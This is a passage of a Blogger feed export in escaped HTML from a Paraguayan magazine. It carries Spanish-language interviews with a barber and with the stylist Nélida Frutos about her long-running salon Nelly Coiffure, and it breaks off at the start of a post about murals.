src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhewMkZqR5wsjUS-4FpdPuejluPcpz-X08nFL9OpK6VBY8APUTGBdK56CbfqouHuo36lmmvmPASaH24mDABPzSZSWAIBuMQAZUa5wstN7bIxAPIDmA6vrYu189oi4zedY8mz8eJzY7D5GFdgT22jWX1xHrdgx_8PzB-TIXDP01TvTKIgpypK37B9IfNYfo\/w320-h214\/DSC_6179.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E....\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E¿Las especializaciones también es importante en la barbería?\u0026nbsp;\u0026nbsp;\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003ELas capacitaciones son importantes en la vida del profesional para salir adelante, de lo contrario uno se estanca y las tendencia van pasando.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E¿Cómo haces para organizar la clientela?\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003ECon mis clientes me manejo por wasap, ellos me escriben para marcar turno\u0026nbsp; o, si está apurado le aviso si puede venir o no. Si llega de repente, mientras espera se distrae con alguna revista, toman su bebida o escucha buena música.\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjodWw0JO1bLosVKQlnj8v0caN04DQ_xghTW6cCgArcJaZnNXtasGynlEr_WtF6y1aDf7vUtrmKCKSes3ncTZqgsnevm1PsQnigzV_BJqKos03LrBUupBd7W6eAkXTY8W_D5qUzmOsdu9Wd5YBQ1hfFqyIfRK5Rv6JRqrFbRbMyIRgAR78ytrI_Bbo-hy8\/s1565\/fabio%201.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1009\" data-original-width=\"1565\" height=\"258\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjodWw0JO1bLosVKQlnj8v0caN04DQ_xghTW6cCgArcJaZnNXtasGynlEr_WtF6y1aDf7vUtrmKCKSes3ncTZqgsnevm1PsQnigzV_BJqKos03LrBUupBd7W6eAkXTY8W_D5qUzmOsdu9Wd5YBQ1hfFqyIfRK5Rv6JRqrFbRbMyIRgAR78ytrI_Bbo-hy8\/w400-h258\/fabio%201.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cb\u003E¿Cuántas personas están en la barbería?\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left; margin-right: 1em; text-align: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSG0S508C6OkKwBqItsPUhhmwAZQLBEEoEGbkaoawlp4OczoyTIoICG0nxTujKfrpK2QEePxoeZpA5Y4nPmgyMwHVGl7ICRl_zYe03Mo4u_zS5hh3sy78Qpq8GJWY9gKLdeJzIZ_Dd4nk9RhVzYQtaKFRHgpEErZVEr6R8gRw-qYmuTB3XP9AychBKTjo\/s4496\/DSC_6193.JPG\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSG0S508C6OkKwBqItsPUhhmwAZQLBEEoEGbkaoawlp4OczoyTIoICG0nxTujKfrpK2QEePxoeZpA5Y4nPmgyMwHVGl7ICRl_zYe03Mo4u_zS5hh3sy78Qpq8GJWY9gKLdeJzIZ_Dd4nk9RhVzYQtaKFRHgpEErZVEr6R8gRw-qYmuTB3XP9AychBKTjo\/s320\/DSC_6193.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ESTAFF\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003ETenemos mucha demanda en los servicios por lo que estamos tres barberos atendiendo.\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E¿Qué mensaje das a todos los colegas barberos en el día del Peluquero?\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EQuiero mandarles muchos éxitos a todos los colegas de CDE y de todo Paraguay, todos los que son barberos sabemos que no es fácil llegar a ser barbero pero no es imposible. Aprendemos unos de otros.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.revistadeprimeramano.com\/feeds\/1799068361938746928\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2023\/09\/fabio-luciano-baez-frutos.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/1799068361938746928"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/1799068361938746928"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2023\/09\/fabio-luciano-baez-frutos.html","title":"FABIO LUCIANO BÁEZ FRUTOS"}],"author":[{"name":{"$t":"REVISTA DE PRIMERA MANO"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04854855744483899237"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZEjjdxT_x0e2iW5jeHMIQbw-Ml4MbHN6g7fD9fPSb7nGqjloTQkoNw9Ma4cXJaGMoawpkz8wOAY9X5p859JFnKHJypD5dTfDgl1d28myRBOi09Qmb5nixkZkjZAkru80\/s113\/TAPA.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhGvb5EmM3XlPqjGQCmJnw7NJv3Si5jBduoZImvAppRebEyOMO6PKlB4Lun6lowGkZz2UEZyheNouLkGnZ8VjV_XXBeoLAvqvGvaHyU03rK_2U_5dV-tgoFrZPvwdMpx-5Td6lUrRdj2vjWfYeXy4EEzF9IwbmXcDgbwcfuaxrfPGYW1lKoz_IUFFWUpKE\/s72-c\/nelly%203.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4044921563698615399.post-3500527463055374938"},"published":{"$t":"2023-09-18T14:53:00.002-07:00"},"updated":{"$t":"2023-09-18T14:53:47.865-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"BELLEZA"},{"scheme":"http://www.blogger.com/atom/ns#","term":"BELLEZA Y ESTÉTICA"}],"title":{"type":"text","$t":"NELIDA FRUTOS ARANDA"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgxWbP5wnAnvRckUB2UZxfZbKlMA9aj2nYOd5Bv4YiwpFXk5RA9H5Yp8luJAqVjadg3dnEIBjoE53Vus9KVlMV8xDKxB5smr4Zu7cp0RumIwcGwvnOWbBwLd9FjUlqDf9W1Dfd5450xOEYmqMHRS0lMAXvO_yYBEeT7D-wECYgIGPJKyZEs10KN5AEvolM\/s1373\/nelly.jpg\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1373\" data-original-width=\"909\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgxWbP5wnAnvRckUB2UZxfZbKlMA9aj2nYOd5Bv4YiwpFXk5RA9H5Yp8luJAqVjadg3dnEIBjoE53Vus9KVlMV8xDKxB5smr4Zu7cp0RumIwcGwvnOWbBwLd9FjUlqDf9W1Dfd5450xOEYmqMHRS0lMAXvO_yYBEeT7D-wECYgIGPJKyZEs10KN5AEvolM\/s320\/nelly.jpg\" width=\"212\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cb\u003ENélida Frutos - Estilista.\u003C\/b\u003E\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan style=\"background-color: #ffd966; color: #b45f06; font-family: helvetica; font-size: large;\"\u003E\u003Cb\u003E36 AÑOS DE SERVICIOS - PIONERA EN LA PELUQUERÍA\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EEdición 147\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ESorteó entre la duda\u0026nbsp; y acierto y, optó por estudiar peluquería y, hoy aquí está disfrutando de su maravillosa profesión en su local propio y en constante expansión. Nos cuenta de sus luchas para progresar como profesional en la belleza con servicios diferenciados tanto para mujer y hombre. Aquí la historia de una gran mujer que, incansable mantiene unida su familia, tal es que uno de sus hijos es su pilar fundamental en la barbería que abrió como extensión de Nelly Coiffure, Expert Beauty.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: right;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhruXnhZfwFr8VyT3Vkg3M5zxdcXRjY64ryNxPYwameQR0josy6xgsx2WXIXTsLwljJuByxRQH4vfnpwID05MQh7FHaBWCNeJZJ3g_78_Telh31aLalEU-9hAMDtgp2L0vvUcaWmS6D0QJRiZOBoybvA3mLjfSNSCfYMlv1SKi-3aimsFkKBjv-wE-LHmY\/s1369\/nelly%201.jpg\" imageanchor=\"1\" style=\"clear: right; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1033\" data-original-width=\"1369\" height=\"241\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhruXnhZfwFr8VyT3Vkg3M5zxdcXRjY64ryNxPYwameQR0josy6xgsx2WXIXTsLwljJuByxRQH4vfnpwID05MQh7FHaBWCNeJZJ3g_78_Telh31aLalEU-9hAMDtgp2L0vvUcaWmS6D0QJRiZOBoybvA3mLjfSNSCfYMlv1SKi-3aimsFkKBjv-wE-LHmY\/s320\/nelly%201.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E...\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003ENelly Coiffure es una de las pioneras como peluquera en el este del país?\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ERealmente somos pioneras, venimos prestando servicios de belleza a mujeres y hombres, hace 36 años. Ofrecemos todos los servicios de peluquería, barbería y spa. Por tantas bendiciones y por guiarme siempre, doy gracias a Dios Todopoderoso.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh-s8d8Ohk35xn_QwvhbTK9KtqRcN9aLT6d-uxQ4yrToyitXMKJzbhc_G5dBaLuaCAvw0lXgp6zVQ2oLUt5UPMVk4rIFzA8uNrmFeS_3HvfXTe0qEB58s8DUt1boGcxhknCpKi-bhe-e1XUU3FNQVZUUvl7MNk5fTPegTgpQgAKfEgf3feGS2RS9G3MOrI\/s4496\/DSC_6237.JPG\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh-s8d8Ohk35xn_QwvhbTK9KtqRcN9aLT6d-uxQ4yrToyitXMKJzbhc_G5dBaLuaCAvw0lXgp6zVQ2oLUt5UPMVk4rIFzA8uNrmFeS_3HvfXTe0qEB58s8DUt1boGcxhknCpKi-bhe-e1XUU3FNQVZUUvl7MNk5fTPegTgpQgAKfEgf3feGS2RS9G3MOrI\/s320\/DSC_6237.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cb\u003ESTAFF DE NELLY COIFFURE\u0026nbsp;\u003C\/b\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E¿Fue complicado iniciar en este rubro siendo muy joven?\u0026nbsp;\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EVine dELel interior con mi abuela y mi tío Julio Aranda, a quien agradezco infinitamente por haberme encaminado hacia esta profesión. En realidad, tenía dos opciones: peluquería o corte y confección, decidí por la peluquería ya que mi padre era peluquero. En cuanto trabajaba como empleada doméstica también estudiaba peluquería. Cuando egresé, inmediatamente empecé a trabajar\u0026nbsp; con la Sra. Neni, con ella me forme como profesional .\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E¿Quién te impulsó hacia tu independencia?\u0026nbsp;\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj0v4CcdA344aRtV2TrFB1aPZUtj6UGSpXWL4xZRn6pjDJr7SDluOfCxvIXaa-b-zuyNA0DOXzMvmoBH4Ux0kye9ttSiL1RgNEjHUQPXIsihTkueKl9XNg7tQD78prarJOXCcNtuDJTsLrCsvCy-3ZQhBHPni7-JtYSmihgA8dMd4OhsOAz37WGKbnhFME\/s4496\/DSC_6225.JPG\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj0v4CcdA344aRtV2TrFB1aPZUtj6UGSpXWL4xZRn6pjDJr7SDluOfCxvIXaa-b-zuyNA0DOXzMvmoBH4Ux0kye9ttSiL1RgNEjHUQPXIsihTkueKl9XNg7tQD78prarJOXCcNtuDJTsLrCsvCy-3ZQhBHPni7-JtYSmihgA8dMd4OhsOAz37WGKbnhFME\/s320\/DSC_6225.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cb\u003ECómodo salón.\u003C\/b\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003EMi independencia se debió al impulso de una amiga, entonces decidí abrir Salón de Belleza Nelly en el barrio Pablo Rojas, de ahí me mudé al centro porque ya quería trabajar más en equipo, pero no fue lo que esperaba, entonces fui a trabajar en el Shopping Mirage en la Peluquería Bernini con Poni, me quedé por dos años y aprendí a\u0026nbsp; trabajar en equipo. Conocí muchas gente y, varios de ellos siguen siendo mis clientes hoy día. Al cabo de los dos años mencionado construí mi propio salón con la ayuda de mi esposo.\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhJk-b41urrAT3OoTF-zwpHSINoqZNQteF2imqpGnmmbuMRy5EiIFn8hoNvYaSxdsrCa7s9ww3SFWdyX1ONeP6o8-eA5iS7aD4c9JSm95LQwia-m0pUXzSPp-EohP1KBPqmoVFDc_h6c4c8Ic8jjVmplWxFp_c2cZmPSd6fpLab91E0MQcYQr_Beog_NrY\/s4496\/DSC_6269.JPG\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhJk-b41urrAT3OoTF-zwpHSINoqZNQteF2imqpGnmmbuMRy5EiIFn8hoNvYaSxdsrCa7s9ww3SFWdyX1ONeP6o8-eA5iS7aD4c9JSm95LQwia-m0pUXzSPp-EohP1KBPqmoVFDc_h6c4c8Ic8jjVmplWxFp_c2cZmPSd6fpLab91E0MQcYQr_Beog_NrY\/s320\/DSC_6269.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cb\u003EFachada del local.\u003C\/b\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003EEn cuanto a capacitación, ¿estás al día?\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ELa capacitación es la base fundamental del equilibrio de una profesión, siempre estoy participando de jornadas, talleres, workshop para conocer nuevas tendencias. ya viajé por varios lugares.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E¿Nelly Coiffure es unisex?\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EDesde un principio hemos trabajado con ambos sexos pero, con la aparición de barberías, fue perdiendo auge la presencia masculina en el Salón.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhbFMySlZS4jdkwQ8x7uIhXRGa6QkxUkhuoh4C2mte66P18EtxcyvnVXfdzFhLLnHBCwVwkIKCPZm3RKNZunq7NKBz-5_vlbbCj_Tgj39OpNr-qaowG0E7W3Or3eNBs-itYtzzMqmVEEwWDy_l926r4-VFHcvFS0aTkAcypXdyrNjOVYOa8LTwwaXmW2Kw\/s1873\/nelly%201.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1193\" data-original-width=\"1873\" height=\"255\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhbFMySlZS4jdkwQ8x7uIhXRGa6QkxUkhuoh4C2mte66P18EtxcyvnVXfdzFhLLnHBCwVwkIKCPZm3RKNZunq7NKBz-5_vlbbCj_Tgj39OpNr-qaowG0E7W3Or3eNBs-itYtzzMqmVEEwWDy_l926r4-VFHcvFS0aTkAcypXdyrNjOVYOa8LTwwaXmW2Kw\/w400-h255\/nelly%201.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left; margin-right: 1em; text-align: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhuS3oZ849LrRYGYXlynBzF9w-w6p558uaJ7rBrDHIS7CZ-LOVfBVAbvhDdLZ9x5tAxnNIpHCwplGwuYWkQ05ktQ3TU0Pb1zfHPAmvG2neVDYXvdeqaj2iyiXHWmC9mJ7_miUxKrJK2Icu6SKawsX7_j09Mz355nHw7Vxvykr6pptXGAAp8PGP_nwcvtms\/s4496\/DSC_6240.JPG\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhuS3oZ849LrRYGYXlynBzF9w-w6p558uaJ7rBrDHIS7CZ-LOVfBVAbvhDdLZ9x5tAxnNIpHCwplGwuYWkQ05ktQ3TU0Pb1zfHPAmvG2neVDYXvdeqaj2iyiXHWmC9mJ7_miUxKrJK2Icu6SKawsX7_j09Mz355nHw7Vxvykr6pptXGAAp8PGP_nwcvtms\/s320\/DSC_6240.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E...\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003ENelly ahora tiene una extensión en rubro.\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003EJustamente, ampliamos el salón para dar lugar a la barbería, trabajó conmigo Diego, un excelente barbero, fue él quien me sugirió que uno de mis hijos se involucrara también\u0026nbsp; en vista de que era difícil conseguir barbero.\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E¿Cuántos profesionales cuenta el staff?\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EEstamos 8 profesionales trabajando en armonía y creando un ambiente laboral agradable.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E¿Estás arrepentida de haber elegido esta profesión?\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left; margin-right: 1em; text-align: right;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhiMSMaiasyTbrIcfuHp880n5d0Wsp7FBSArehx3QmcHwLKrbCqvN6nc1_MmFR7lcE6uvyxkhWqOcvd4MIjj8qtMVsHYIOCfl373NloKy-UeaglACp9pI_jwd8kFRldZBZF_B5a1sPonNEgnK6vSPAAPn29lqG6bJx5c12DqDcW8JQHVcQQh9_VgwaC3BU\/s4496\/DSC_6259.JPG\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhiMSMaiasyTbrIcfuHp880n5d0Wsp7FBSArehx3QmcHwLKrbCqvN6nc1_MmFR7lcE6uvyxkhWqOcvd4MIjj8qtMVsHYIOCfl373NloKy-UeaglACp9pI_jwd8kFRldZBZF_B5a1sPonNEgnK6vSPAAPn29lqG6bJx5c12DqDcW8JQHVcQQh9_VgwaC3BU\/s320\/DSC_6259.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E...\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003EAl contrario, estoy feliz por abrazar la peluquería, amo todo lo que hago. Todos ponemos dedicación y responsabilidad en ambos sectores.\u0026nbsp; \u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003ESaludo por el día del peluquero.\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EQuiero aprovechar este espacio para saludar a todos mis colegas estilistas en el día del Peluquero.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.revistadeprimeramano.com\/feeds\/3500527463055374938\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2023\/09\/nelida-frutos-aranda.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/3500527463055374938"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/3500527463055374938"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2023\/09\/nelida-frutos-aranda.html","title":"NELIDA FRUTOS ARANDA"}],"author":[{"name":{"$t":"REVISTA DE PRIMERA MANO"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04854855744483899237"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZEjjdxT_x0e2iW5jeHMIQbw-Ml4MbHN6g7fD9fPSb7nGqjloTQkoNw9Ma4cXJaGMoawpkz8wOAY9X5p859JFnKHJypD5dTfDgl1d28myRBOi09Qmb5nixkZkjZAkru80\/s113\/TAPA.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgxWbP5wnAnvRckUB2UZxfZbKlMA9aj2nYOd5Bv4YiwpFXk5RA9H5Yp8luJAqVjadg3dnEIBjoE53Vus9KVlMV8xDKxB5smr4Zu7cp0RumIwcGwvnOWbBwLd9FjUlqDf9W1Dfd5450xOEYmqMHRS0lMAXvO_yYBEeT7D-wECYgIGPJKyZEs10KN5AEvolM\/s72-c\/nelly.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4044921563698615399.post-2099059566802521811"},"published":{"$t":"2023-09-16T11:37:00.002-07:00"},"updated":{"$t":"2023-09-16T11:37:49.670-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ARTE"}],"title":{"type":"text","$t":"SERGIO VOGLER - MURALES"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: right;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca 